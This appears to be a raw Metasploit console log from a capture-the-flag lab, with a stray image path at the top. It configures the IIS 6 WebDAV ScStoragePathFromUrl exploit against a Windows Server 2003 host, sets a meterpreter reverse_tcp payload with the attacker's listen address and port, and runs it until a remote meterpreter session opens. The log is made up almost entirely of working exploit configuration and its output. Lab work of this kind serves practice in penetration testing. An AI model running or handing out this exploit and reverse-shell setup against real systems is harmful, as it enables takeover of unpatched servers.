 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.173 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.16.173:5555
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.16.173:5555 → 10.10.10.14:1031) at 2020-06-16 06:37:33 -0400
meterpreter >